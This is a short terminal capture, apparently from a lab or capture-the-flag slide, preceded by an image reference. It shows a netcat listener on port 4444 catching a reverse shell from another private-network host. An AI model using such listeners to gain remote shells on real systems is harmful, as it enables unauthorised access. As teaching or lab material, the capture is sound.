 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.2.147] 47588
sh: 0: can't access tty; job control turned off
$